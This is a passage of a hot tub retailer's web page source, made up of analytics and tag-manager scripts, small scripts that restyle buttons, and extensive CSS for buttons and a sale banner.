      _tvq.push(['setTrackerUrl', u + 'tv2track.php']);
      _tvq.push([function() {
          this.deleteCustomVariable(5, 'page')
      }]);
      _tvq.push(['trackPageView']);
      var d = document,
          g = d.createElement('script'),
          s = d.getElementsByTagName('script')[0];
      g.type = 'text/javascript';
      g.defer = true;
      g.async = true;
      g.src = u + 'tv2track.js';
      s.parentNode.insertBefore(g, s);
    })();
</script>
<!-- End TVSquared Tracking Code -->
    <script src="https://t.cometlytrack.com/e?uid=39687b-3377699749000005-0ae876-s"></script>
    <script>
    comet('init');
    </script>

	<meta name="msvalidate.01" content="F08128EFDE544DCBA49E3859E04CC247" />
<script>
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push({
    'event': 'purchase',
    'orderID': 'Order number:', 
    'conversionValue': 1.00
  });
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQ62SJR');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="bLLpthhjC8H52C3K0mnw_m5X5jJwl85ZZsmp7iQWlvY" />

<meta name="p:domain_verify" content="d19053ebd2dd1728dff1e4f6c5c066da"/>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        var elements = document.getElementsByClassName("fusion-button");
        for (var i = 0; i < elements.length; i++) {
            var content = elements[i].innerHTML;
            elements[i].innerHTML = '<span class="style-button-top"><span class="style-button-inner">' + content + '</span><span class="style-button-inner-img"><img src="/wp-content/uploads/svg/click-icon-white-main.svg"></span></span>';
        }
    });
</script>


<script>
    document.addEventListener('DOMContentLoaded', function() {
        var elements = document.getElementsByClassName("single_add_to_cart_button");
        for (var i = 0; i < elements.length; i++) {
            var content = elements[i].innerHTML;
            elements[i].innerHTML = '<span class="style-button-top"><span class="style-button-inner">' + content + '</span><span class="style-button-inner-img"><img src="/wp-content/uploads/svg/click-icon-white-main.svg"></span></span>';
        }
    });
</script>

<script>
    document.addEventListener('DOMContentLoaded', function() {
        var elements = document.getElementsByClassName("wc_avatax_validate_address");
        for (var i = 0; i < elements.length; i++) {
            var content = elements[i].innerHTML;
            elements[i].innerHTML = '<span class="style-button-top"><span class="style-button-inner">' + content + '</span><span class="style-button-inner-img"><img src="/wp-content/uploads/svg/click-icon-white-main.svg"></span></span>';
        }
    });
</script>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        var elements = document.getElementsByClassName("ccpage_title_link");
        for (var i = 0; i < elements.length; i++) {
            var content = elements[i].innerHTML;
            elements[i].innerHTML = '<span class="style-button-top"><span class="style-button-inner">' + content + '</span><span class="style-button-inner-img"><img src="/wp-content/uploads/svg/click-icon-white-main.svg"></span></span>';
        }
    });
</script>


<script>
    document.addEventListener('DOMContentLoaded', function() {
        var elements = document.getElementsByClassName("fusion-load-more-button");
        for (var i = 0; i < elements.length; i++) {
            var content = elements[i].innerHTML;
            elements[i].innerHTML = '<span class="style-button-top"><span class="style-button-inner">' + content + '</span><span class="style-button-inner-img"><img src="/wp-content/uploads/svg/click-icon-white-main.svg"></span></span>';
        }
    });
</script>


</head>
<style type="text/css">

/* New Button Design */






.button-custom.button-3{
	margin-top:20px;
}

.button-custom.button-3 span.style-button-top,
.button-custom.button-1 span.style-button-top {
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(180deg, #0BFFFF 0%, #029191 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.button-custom.button-3:hover span.style-button-top,
.button-custom.button-1:hover span.style-button-top {
    background: linear-gradient(180deg, #004141 0%, #13CCCC 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.button-custom.button-3 span.fusion-button-text,
.button-custom.button-1 span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 600;
}

.button-custom.button-3 span.style-button-to:hover,
.button-custom.button-1 span.style-button-to:hover {
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.button-custom.button-3,
.button-custom.button-1 {
    position: relative !important;
    background: linear-gradient(to right, #fff, #18FFFF)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.button-custom.button-3:hover,
.button-custom.button-1:hover {
    background: linear-gradient(to right, #fff, #18FFFF)!important;
}

.button-custom.button-3 span.style-button-inner:after,
.button-custom.button-1 span.style-button-inner:after {
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}




// .button-custom.button-6,.button-custom.button-9{
// 	margin-top:20px;
// }

.button-custom.button-6 span.style-button-top,
.button-custom.button-9 span.style-button-top {
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.button-custom.button-6:hover span.style-button-top,
.button-custom.button-9:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.button-custom.button-6 span.fusion-button-text,
.button-custom.button-9 span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.button-custom.button-6 span.style-button-to:hover,
.button-custom.button-9 span.style-button-to:hover {
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.button-custom.button-6,
.button-custom.button-9 {
    position: relative !important;
    background: linear-gradient(to right, #fff, #ACD4E4)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.button-custom.button-6:hover,
.button-custom.button-9:hover {
    background: linear-gradient(to right, #ACD4E4, #fff)!important;
}

.button-custom.button-6 span.style-button-inner:after,
.button-custom.button-9 span.style-button-inner:after {
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}




.gravity_custom_button span.style-button-top {
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}


.gravity_custom_button:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}



.gravity_custom_button span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}



.gravity_custom_button span.style-button-to:hover {
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}



.gravity_custom_button {
    position: relative !important;
    background: linear-gradient(to right, #fff, #ACD4E4)!important;
    padding: 3px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}



.gravity_custom_button:hover {
    background: linear-gradient(to right, #ACD4E4, #fff)!important;
}


.gravity_custom_button span.style-button-inner:after {
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}




.fusion-load-more-button span.style-button-top {
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}


.fusion-load-more-button:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}



.fusion-load-more-button span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}



.fusion-load-more-button span.style-button-to:hover {
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}



.fusion-load-more-button {
    position: relative !important;
    background: linear-gradient(to right, #fff, #ACD4E4)!important;
    padding: 3px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}



.fusion-load-more-button:hover {
    background: linear-gradient(to right, #ACD4E4, #fff)!important;
}


.fusion-load-more-button span.style-button-inner:after {
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}




.button-custom span.style-button-top{
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.button-custom:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.button-custom span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.button-custom span.style-button-to:hover{
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.button-custom {
    position: relative !important;
    background: linear-gradient(to right, #71AEC600, #ffffff00)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.button-custom:hover {
    background: linear-gradient(to right, #ffffff00, #71AEC600)!important;
}

.button-custom span.style-button-inner:after{
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}




.button-lightgray span.style-button-top{
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.button-lightgray:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.button-lightgray span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.button-lightgray span.style-button-to:hover{
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.button-lightgray {
    position: relative !important;
    background: linear-gradient(to right, #71AEC6, #ffffff00)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.button-lightgray:hover {
    background: linear-gradient(to right, #ffffff00, #71AEC6)!important;
}

.button-lightgray span.style-button-inner:after{
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}

.button-lightgray i.fa-chevron-circle-right.fas.button-icon-right {
    display: none;
}



.button-darkgray span.style-button-top{
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.button-darkgray:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.button-darkgray span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.button-darkgray span.style-button-to:hover{
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.button-darkgray {
    position: relative !important;
    background: linear-gradient(to right, #71AEC6, #ffffff00)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.button-darkgray:hover {
    background: linear-gradient(to right, #ffffff00, #71AEC6)!important;
}

.button-darkgray span.style-button-inner:after{
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}


.button-darkgray i.fa-print.fas.button-icon-left {
    display: none;
}




.single_add_to_cart_button span.style-button-top{
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.single_add_to_cart_button:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.single_add_to_cart_button span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.single_add_to_cart_button span.style-button-to:hover{
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.single_add_to_cart_button {
    position: relative !important;
    background: linear-gradient(to right, #71AEC6, #ffffff00)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.single_add_to_cart_button:hover {
    background: linear-gradient(to right, #ffffff00, #71AEC6)!important;
}

.single_add_to_cart_button span.style-button-inner:after{
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}



.button-default span.style-button-top{
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.button-default:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.button-default span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.button-default span.style-button-to:hover{
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.button-default {
    position: relative !important;
    background: linear-gradient(to right, #71AEC6, #ffffff00)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.button-default:hover {
    background: linear-gradient(to right, #ffffff00, #71AEC6)!important;
}

.button-default span.style-button-inner:after{
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}




.wc_avatax_validate_address span.style-button-top{
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.wc_avatax_validate_address:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.wc_avatax_validate_address span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.wc_avatax_validate_address span.style-button-to:hover{
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.wc_avatax_validate_address {
    position: relative !important;
    background: linear-gradient(to right, #71AEC6, #ffffff00)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.wc_avatax_validate_address:hover {
    background: linear-gradient(to right, #ffffff00, #71AEC6)!important;
}

.wc_avatax_validate_address span.style-button-inner:after{
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}


span.style-button-top {
    display: flex !important;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}

span.style-button-inner-img img {
    max-width: 32px !important;
    padding-left: 5px;
    position: relative;
    left: 4px;
    top: -1px;
}



input.gform_button {
    max-width: 100% !important;
    color: #fff !important;
    display: block !important;
    padding: 5px 30px 5px 30px !important;
    border-radius: 50px !important;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F) !important;
    min-width: 190px !important;
    font-size: 16px !important;
    line-height: 22px !important;
}


input.gform_button {
    max-width: 100% !important;
    color: #fff !important;
    display: block !important;
    padding: 5px 30px 5px 30px !important;
    border-radius: 50px !important;
    background: linear-gradient(185.76deg, #145873 3.88%, #145873 94.66%) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F) !important;
    min-width: 190px !important;
    font-size: 16px !important;
    line-height: 22px !important;
}


button.fusion-load-more-button.fusion-blog-button.fusion-clearfix {
    width: fit-content;
    margin: 10px auto;
}

 .ccpage_title_link span.style-button-top{
     max-width: 100%;
     color: #fff !important;
     display: block;
     padding: 10px 30px 10px 30px;
     border-radius: 50px;
     background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
     filter: drop-shadow(0px 0px 0px #D6A70F);
     min-width: 190px;
     font-size: 14px;
     line-height: 22px;
 text-transform: uppercase;
}
 .ccpage_title_link:hover span.style-button-top {
     background: linear-gradient(180deg, #145873 0%, #145873 100%);
     filter: drop-shadow(0px 0px 0px #D6A70F);
 }

 .ccpage_title_link span.fusion-button-text {
     color: #fff !important;
     font-family: sans-serif;
     font-weight: 500;
 }

 .ccpage_title_link span.style-button-to:hover{
     background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
 }

 .ccpage_title_link {
     position: relative !important;
     background: linear-gradient(to right, #71AEC6, #ffffff00)!important;
     padding: 2px!important;
     border-radius: 50px!important;
     border: 0px!important;
 	color:#fff !important;
	 display:block;
 }

 .ccpage_title_link:hover {
     background: linear-gradient(to right, #ffffff00, #71AEC6)!important;
 } 

// .ccpage_title_link span.style-button-inner:after{
//     content: "";
//     background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
//     background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
//     height: 35px;
//     width: 35px;
//     position: absolute;
//     z-index: 9999;
//     background-size: contain;
//     margin-left: 10px;
//     background-repeat: no-repeat;
//     top: 2px;
// }



.ccchildpage {
    /* margin: 0px !important; */
    padding: 0px !important;
    background-color: #00000000 !important;
}

h3.ccpage_linked_title.fusion-responsive-typography-calculated {
    margin: 0px !important;
    padding: 0px !important;
    min-height: 0px !important;
    background-color: #fff !important;
}



/* New Button Design */






/* burst css new*/


html.simple_sale span.stroke {
    position: relative;
    font-weight: bold;
    color: transparent;
    background-clip: text;
    background-size: 200% 100%;
    background-position: 100% 0;
    background-image: linear-gradient(135deg, #222 50%, transparent 50%);
    -webkit-text-stroke: 1.5px #fff;
    transition: all 0.3s;
    cursor: pointer;
    font-size: 32px;
    line-height: 44px;
    text-transform: uppercase;
}

html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a:before {
    content: "";
    background-image: url(https://hottubsforless.com/wp-content/uploads/icons/click-icon-black.svg);
    background-image: url(https://hottubsforless.com/wp-content/uploads/icons/click-icon-white.svg);
    height: 28px;
    width: 23px;
    position: absolute;
    z-index: 9999;
    background-size: cover;
    right: 12px;
    top: 4px;
}
html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a {
    color: #ffffff;
    border-radius: 50px;
    background: linear-gradient(12.48deg, #cc1b1a 19.8%, #cc1b1a 92.38%) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F);
    padding: 7px 25px;
    padding-right: 45px;
}

html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/08/Alert-Bar.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}



html.simple_sale .mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-close{
    top:15px;
}



html.simple_sale span.burst_image:before {
    content: "";
    background-image: url(/wp-content/uploads/2024/02/Presidents-Day-Alert-Bar.png);
    position: absolute;
    z-index: -1;
    height: 60px;
    width: 85px;
    top: -8px;
    left: -15px;
    background-size: cover;
    transform: rotate(-10deg);
    animation: shake-animation 4.1s ease infinite;

}

html.simple_sale span.burst_image {
    font-size: 0px;
}

html.simple_sale span.burst_image:before {
    content: "";
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/01/sale-writing.png);
    position: absolute;
    z-index: -1;
    height: 40px;
    width: 245px;
    top: -18px;
    left: -255px;
    background-size: cover;
    transform: rotate(0deg);
}


@media(max-width:1380px){
html.simple_sale span.burst_image:before {
        height: 30px;
    width: 198px;
    top: -14px;
    left: -185px;
    }
}


@media(max-width:936px){
html.simple_sale span.burst_image:before {
    height: 25px;
    width: 154px;
    top: -9px;
    left: -135px;
}
}



@media(max-width:810px){
html.simple_sale span.burst_image:before {
    height: 16px;
    width: 100px;
    top: -4px;
    left: -80px;
}
    .sale_on {
    font-size: 14px;
}
    
}

@media only screen and (max-width: 1024px){
html.simple_sale .mysticky-welcomebar-content {
    margin: 0px !important;
}

html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn{
 display:inline-block;
}

}

@media only screen and (max-width: 700px){


html.simple_sale span.burst_image {
    left: 10px;
}

html.simple_sale span.burst_image:before {
    height: 16px;
    width: 98px;
    top: -2px;
    left: 0px;
    right: 0;
    margin: auto;
}


html.simple_sale .mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-fixed-wrap {
    padding: 5px;
    flex-wrap: wrap;
    text-align: center;
    display: block;
}
    
    html.simple_sale span.burst_image {
    display: block;
    line-height: 1;
}
    
html.simple_sale span.burst_image {
    left: 0px !important;
}
    
    
    html.simple_sale .mysticky-welcomebar-widget-0 .mysticky-welcomebar-fixed-wrap {
    min-height: 160px!important;
            padding-top: 20px !important;
}
    
    html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn {
    margin: 5px 0px 10px 0px;
}
    
    html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-position: -96px center;
}

}

@media only screen and (max-width: 700px){

html.simple_sale span.stroke{
	display:block;
	font-size: 24px;
    line-height: 30px;
}

}

html.simple_sale span.burst_image {
    padding: 10px;
    position: relative;
    z-index: 9999;
    left: -10px;
    color:#0000;
}


html.simple_sale .mysticky-welcomebar-btn {
    position: relative;
    background: linear-gradient(to right, white, #F12E4D);
    padding: 3px;
    border-radius: 50px;
    box-shadow: 0px 4px 9px 0px #005161;
}
html.simple_sale .mysticky-welcomebar-btn:hover {
    position: relative;
    background: linear-gradient(to right, #F12E4D, white);
    padding: 3px;
    border-radius: 50px;
    box-shadow: 0px 4px 9px 0px #005161;
}

html.simple_sale .mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-btn a:hover {
    opacity: 1.7;
    -moz-box-shadow: 0px 0px 0px rgba(0, 0, 0,0.5);
    -webkit-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.5);
    box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.5);
}






@keyframes shake-animation {
   0% { transform:translate(0,0) }
  1.78571% { transform:translate(5px,0) }
  3.57143% { transform:translate(0,0) }
  5.35714% { transform:translate(5px,0) }
  7.14286% { transform:translate(0,0) }
  8.92857% { transform:translate(5px,0) }
  10.71429% { transform:translate(0,0) }
  100% { transform:translate(0,0) }
}





@keyframes fadeinout
{
  0%{
    opacity:0;
  }
  10%{
    opacity:0.2;
  }
  20%{
    opacity:0.4;
  }  
  30%{
    opacity:0.6;
  }
  40%{
    opacity:0.8;
  }
  50%{
    opacity:1;
  }
  60%{
    opacity:0.8;
  } 
  70%
  {
    opacity:0.6;
  }
  80%
  {
    opacity:0.4;
  }
  90%
  {
    opacity:0.2;
  }
  100%
  {
    opacity:0;
  }
}

html.simple_sale span.burst_image:before {
    animation: fadeinout 3.5s ease infinite !important;
}



html.simple_sale span.burst_image {
    padding: 0px;
    position: relative;
    z-index: 9999;
    : ;
    color: #fff;
}
html.simple_sale span.burst_image {
    font-size: 32px;
    line-height: 32px;
    text-transform: uppercase;
    animation: left-to-right-fade-in 4s ease-in infinite !important;
     -webkit-mask-repeat: no-repeat;
     animation-duration: 3s;
     animation-iteration-count:infinite;
}


html.simple_sale span.burst_image:before {
    animation: fadeinout 0s ease !important;
    display:none;
}
html.simple_sale span.burst_image span {
    font-size: 32px;
    line-height: 32px;
    color: #0000 !important;
    background-size: 200% 100%;
    background-position: 100% 0;
    -webkit-text-stroke: 1.5px #fff;
    transition: all 0.3s;
    cursor: pointer;
    font-size: 32px;
    line-height: 44px;
    text-transform: uppercase;

    padding-right: 10px;
}

@media(max-width:520px){
    html.simple_sale span.burst_image span,
    html.simple_sale span.burst_image  {
        font-size:22px;
        line-height: 22px;
    }
}



 @keyframes left-to-right-fade-in {
     0% {
         -webkit-mask-size: 0%;
         -webkit-mask-image: linear-gradient(to right,
                 rgba(0, 0, 0, 1) 70%,
                 rgba(0, 0, 0, 0));
     }

    50% {
         -webkit-mask-size: 100%;
         -webkit-mask-image: linear-gradient(to right,
                 rgba(0, 0, 0, 1) 100%,
                 rgba(0, 0, 0, 0));
     }

     100% {
         -webkit-mask-size: 100%;
         -webkit-mask-image: linear-gradient(to right,
                 rgba(0, 0, 0, 1) 100%,
                 rgba(0, 0, 0, 0));
     }
 }






/* burst css */

// 
// 
// Normal Sale
// 
// 















html.normal_sale span.stroke {
    position: relative;
    font-weight: bold;
    color: transparent;
    background-clip: text;
    background-size: 200% 100%;
    background-position: 100% 0;
    background-image: linear-gradient(135deg, #222 50%, transparent 50%);
    -webkit-text-stroke: 1.5px #fff;
    transition: all 0.3s;
    cursor: pointer;
    font-size: 32px;
    line-height: 44px;
    text-transform: uppercase;
}

html.normal_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a:before {
    content: "";
    background-image: url(https://hottubsforless.com/wp-content/uploads/icons/click-icon-black.svg);
    background-image: url(https://hottubsforless.com/wp-content/uploads/icons/click-icon-white.svg);
    height: 28px;
    width: 23px;
    position: absolute;
    z-index: 9999;
    background-size: cover;
    right: 12px;
    top: 4px;
}
html.normal_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a {
    color: #ffffff;
    border-radius: 50px;
    background: linear-gradient(12.48deg, #0A4B6F 19.8%, #1AC2FF 92.38%) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F);
    padding: 7px 25px;
    padding-right: 45px;
}

html.normal_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-image: url(/wp-content/uploads/2024/02/Alert-Bar-New.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}



html.normal_sale .mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-close{
    top:15px;
}



html.normal_sale span.burst_image:before {
    content: "";
    background-image: url(/wp-content/uploads/2024/02/Presidents-Day-Alert-Bar.png);
    position: absolute;
    z-index: -1;
    height: 60px;
    width: 85px;
    top: -8px;
    left: -15px;
    background-size: cover;
    transform: rotate(-10deg);
    animation: shake-animation 4.1s ease infinite;

}

html.normal_sale span.burst_image {
    font-size: 0px;
}

html.normal_sale span.burst_image:before {
    content: "";
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/01/sale-writing.png);
    position: absolute;
    z-index: -1;
    height: 40px;
    width: 245px;
    top: -18px;
    left: -255px;
    background-size: cover;
    transform: rotate(0deg);
}


@media(max-width:1380px){
html.normal_sale span.burst_image:before {
        height: 30px;
    width: 198px;
    top: -14px;
    left: -185px;
    }
}


@media(max-width:936px){
html.normal_sale span.burst_image:before {
    height: 25px;
    width: 154px;
    top: -9px;
    left: -135px;
}
}



